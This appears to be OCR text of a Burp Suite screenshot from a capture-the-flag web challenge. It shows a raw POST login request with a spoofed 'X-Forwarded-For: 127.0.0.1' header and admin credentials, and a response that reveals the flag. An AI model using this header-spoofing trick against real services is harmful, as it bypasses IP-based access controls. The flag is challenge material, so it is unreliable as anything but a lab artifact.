 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 114.67.175.224:15932
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 X-Forwarded-For:127.0.0.1
10 Origin: http://114.67.175.224:15932
11 Connection: close
12 Referer: http://114.67.175.224:15932/
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass=test123
Response
Pretty Raw Render \n Actions
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{bdf75cf3b422532024bd53fe422be0dd}
</h3>
<br>
</font>
29 </body>
30 </html>
31
32 nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn